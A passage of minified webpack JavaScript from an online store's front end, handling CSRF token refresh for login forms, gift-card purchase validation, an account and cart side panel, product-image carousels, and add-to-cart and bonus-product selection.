Promise((function(i,a){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var s=t.find('input[name="'+e.csrf.tVarName+'"]');s.length?(s.val(e.csrf.tVarToken),i(e.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(t,e,i){a(new Error("CSRF token refresh failed: "+(i||e)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function s(t){var e=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),s=t.closest("[data-tvar-url]");return s.length&&s.data("tvar-url")?s.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=s(t);return e?a(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:s}},79:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),p=i(42),h=i(43),f=i(44),m=i(45),v=i(46),g=i(47),b=i(48),D=i(49),y=i(50),$=i(51),w=i(52),C=[s.a,r.a,n.a,o.a,l.a,u.a,d.a,c.a,p.a,h.a,f.a,m.a,v.a,g.a,b.a,D.a,y.a,$.a,w.a];a.a.use(C)},8:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},80:function(t,e,i){"use strict";var a=i(32),s=i(74);function r(){var t={};return $(".js-giftcard-form").length>0&&(t.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),t.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),t.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(t.amount=parseInt($("#amount-input").val(),10)),t}t.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(t,e){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(e.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(e.options);l.push(i),e.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(t){var e=parseInt(t.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(t.target).attr("min")),r=parseInt($(t.target).attr("max")),n=$(t.target).data("min-amount-error"),o=$(t.target).data("max-amount-error"),l=$(t.target).data("pattern-mismatch"),u=$(t.target).attr("pattern"),d=new RegExp(u),c=null;e<a?c=n:e>r&&(c=o),null!==c||d.test(t.target.value)||(c=l),c?(i.show().html(c),$(t.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(t.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(t,e){i(16)(t,e);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var t=window.location.hash;if(t){var e=t.split("&").find((function(t){return t.indexOf("amount")>-1}));if(e){var i=e.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(t){t.preventDefault();var e=$(this);e.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),e.addClass("active");var i=parseInt(e.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},93:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),t.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var t=$(this);t.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){t.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var t,e=a($(this));try{for(e.s();!(t=e.n()).done;){var i=t.value;$(i).off("click").on("click",(function(t){var e=$(t.target).siblings(".unselectable").length>0;if(!$(t.target).parent().attr("disabled")&&!e){var i=$(t.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(t.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(t.target).is("span")?$(t.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(t.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(t){e.e(t)}finally{e.f()}}))}}},96:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(27),r=i(30),n=i(62),o=i(78);function l(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function u(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function d(t){if(t){var e=t;if(n.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var i=e.find("span.dot");if(n.animateDot(i),e.hasClass("active"))u(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(e),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),e.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(e.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){n.makeActive(r.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,i){console.warn("Failed to refresh TVar token:",e,i)}})}else e.hasClass("wishlist")?n.makeActive(r.wishListPanel):e.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function c(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function p(t,e,i){o.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var a=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(t,e)},error:function(e){t.spinner().stop(),"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var i=t.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(i)),i.html(e).show(),setTimeout((function(){i.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(c),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),u(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),u(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=i(16);r.forms.submit((function(e){e.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(e){r.val(e),p(i,a,t)}))})):p(i,a,t),!1}))},appTraySimpleBar:c,triggerAppTrayElement:d,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){d($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),d(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(t,e,i){function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,a)}return i}function s(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){r(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var n=i(79);function o(t){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+t.realIndex+'"]').removeClass("thumb-not-selected")}t.exports={initThumbnails:function(t){var e;t&&t.length>0&&(e=t[0].swiper),$(".product-image-thumbnails a").on("click",(function(t){t.preventDefault();var i=t.target,a=Number($(i).attr("data-index"));e&&e.slideToLoop(a)})),e&&e.on("slideChangeTransitionEnd",(function(){o(e);var i=t.find(".swiper-slide-active").find("video")[0];i?i.play():t.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(t,e,i,a){if(t){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;e.forEach((function(t){var o="",l=e.find((function(t){return-1!=t.url.indexOf("POSTER")}));if(i&&r==e.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(t.url.replace("large","small"),'"\n                            alt="').concat(t.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(t){var e=$(t).find(".swiper-slide").length,i=e>1,a="auto";$(t).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(t,r)}catch(e){s=new o(t)}return 1===e&&$(t).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var t={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},e=s(s({},t),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(t.slidesPerView=1,t.breakpoints={769:{slidesPerView:1}}),o.length&&(t.slidesPerView=1.5,t.centeredSlides=!0,t.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var d,c,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){d=i.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=i.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e;try{new n.default("#quickViewModal .primary.pdp-swiper",d)}catch(t){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",c)}catch(t){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(t){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;d=a.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=a.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e,h&&(c.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",d)}catch(t){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",c)}catch(t){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=t;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},98:function(t,e,i){"use strict";var a=i(58);function s(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")}function r(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}function n(t){return r(t).val()}function o(t,e){var i,a=e.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(t,e,i){var a=["color"];t.forEach((function(t){a.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.removeClass("selectable unselectable"),s.addClass(a.selectable?"selectable":"unselectable")}))}(t,e,i):function(t,e){var i='[data-attr="'+t.id+'"]';e.find(i+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach((function(t){var a=e.find(i+' [data-attr-value="'+t.value+'"]');a.attr("value",t.url).removeAttr("disabled"),t.selectable||a.attr("disabled",!0)}))}(t,e)}))}(t.product.variationAttributes,e,t.resources),i="variant"===t.product.productType,a&&i&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,e){var i=e.find(".carousel");$(i).carousel("dispose");var a=$(i).attr("id");$(i).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(i).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(i).data("next")+"</span></a>");for(var s=0;s<t.length;s++)$('<div class="carousel-item"><img src="'+t[s].url+'" class="d-block img-fluid" alt="'+t[s].alt+" image number "+parseInt(t[s].index,10)+'" title="'+t[s].title+'" itemprop="image" /></div>').appendTo($(i).find(".carousel-inner")),$('<li data-target="#'+a+'" data-slide-to="'+s+'" class=""></li>').appendTo($(i).find(".carousel-indicators"));$($(i).find(".carousel-item")).first().addClass("active"),$($(i).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&$($(i).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(i).carousel(),$($(i).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,e),a)||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".promotions").empty().html(t.product.promotionsHtml),function(t,e){var i="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(t){i+="<li><div>"+t+"</div></li>"})):i="<li><div>"+t.resources.info_selectforstock+"</div></li>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),a)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function l(t,e){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){o(t,e),function(t,e){e.find(".product-options").empty().html(t)}(t.product.optionsHtml,e),function(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=t.map((function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"})).join("");r(e).empty().html(i)}}(t.product.quantities,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function u(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function d(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=u(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function c(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function p(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:l,methods:{editBonusProducts:function(t){d(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};a.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l($(this).attr("data-url"),e)}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l(t.currentTarget.value,e)}))},availability:function(){$(document).on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&l($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,e,i,a;$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(a=[],$(".product-detail").each((function(){$(this).hasClass("product-set-detail")||a.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:c($(this))})})),i=JSON.stringify(a)),e=s($(this));var r=$(this).closest(".product-detail");r.length||(r=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val();var o,l={pid:e,pidsObj:i,childProducts:(o=[],$(".bundle-item").each((function(){o.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),o.length?JSON.stringify(o):[]),quantity:n($(this))};$(".bundle-item").length||(l.options=c(r)),$(this).trigger("updateAddToCartFormData",l),t&&$.ajax({url:t,method:"POST",data:l,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?d(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),p(t.reportingURL)},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId");if(s<=i){var o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){$(document).on("click",".selected-pid",(function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=u(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(){var t=$(".choose-bonus-product-dialog 